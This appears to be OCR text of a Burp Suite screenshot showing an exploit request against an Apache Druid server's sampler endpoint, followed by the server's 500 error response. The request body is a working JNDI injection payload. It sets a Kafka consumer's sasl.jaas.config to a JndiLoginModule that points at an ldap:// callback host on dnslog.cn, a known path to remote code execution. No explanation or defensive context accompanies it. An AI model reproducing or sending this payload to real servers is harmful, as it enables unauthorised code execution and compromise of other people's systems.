 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.9.1 - Temporary Project - wave
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options BurpCrypto log4j2Scan ShiroScan
SpringScan SpringScan Struts Finder
1 × 2 × 3 × 4 × +
Send Cancel < > HTTP/1
Request
Pretty Raw Hex \n
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: :8888
3 User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 736
9 Origin: :8888
10 Connection: close
11 Referer: nified-console.html
12 sec-ch-ua-platform: "Windows"
13 sec-ch-ua: "Google Chrome";v="101", "Chromium";v="101", "Not=A?Brand";v="24"
14 sec-ch-ua-mobile: ?0
15
16 {
"type":"kafka",
"spec":{
"type":"kafka",
"ioConfig":{
"type":"kafka",
"consumerProperties":{
"bootstrap.servers":"6.6.6.6:9002",
17 "sasl.mechanism":"SCRAM-SHA-256",
18 "security.protocol":"SASL_SSL",
19 "sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user.provider.ur
l=\"ldap://d8ayoh.dnslog.cn\" useFirstPass=\"true\" serviceName=\"x\" d
ebug=\"true\" group.provider.url=\"xxx\";"
20 },
"topic":"any",
"useEarliestOffset":true
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Server Error
2 Connection: close
3 Date: Mon, 24 Apr 2023 07:44:09 GMT
4 Cache-Control: must-revalidate,no-cache,no-store
5 Content-Type: text/html;charset=iso-8859-1
6 Server: Jetty(9.4.12.v20180830)
7 Content-Length: 25796
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <title>
Error 500 Server Error
</title>
13 </head>
14 <body>
<h2>
HTTP ERROR 500
</h2>
15 <p>
Problem accessing /druid/indexer/v1/sampler. Reason:
16 <pre>
Server Error
</pre>
</p>
<h3>
Caused by:
</h3>
<pre>
org.apache.kafka.common.KafkaException: Failed to construct kafka
consumer
17 at
org.apache.kafka.clients.consumer.KafkaConsumer.&lt;init&gt;(KafkaConsum
Search...
0 matches
INSPECTOR
Done
26,031 bytes | 301 millis